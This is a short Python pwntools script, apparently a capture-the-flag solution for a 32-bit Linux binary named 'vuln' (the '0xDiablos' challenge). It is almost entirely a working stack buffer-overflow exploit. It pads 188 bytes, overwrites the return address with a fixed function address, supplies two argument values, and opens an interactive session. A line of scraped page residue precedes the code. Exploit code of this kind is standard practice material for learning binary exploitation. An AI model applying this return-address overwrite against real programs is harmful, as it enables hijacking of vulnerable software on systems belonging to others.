 Set as interpreter
1 #!/bin/env python
2
3 from pwn import *
4 import array
5 context(arch = 'i386', os = 'linux')
6 secinfo = ELF('vuln')
7 p = process('vuln')
8 PARAM_1 = p32(0xdeadbeef)
9 PARAM_2 = p32(0xc0ded00d)
10
11 junk = 'A' * 188
12
13 mem = p32(0x080491e2)
14
15 payload = junk +  mem + 'CCCC' + PARAM_1 + PARAM_2
16
17
18
19 p.recvuntil('You know who are 0xDiablos:')
20 p.sendline(payload)
21 p.interactive()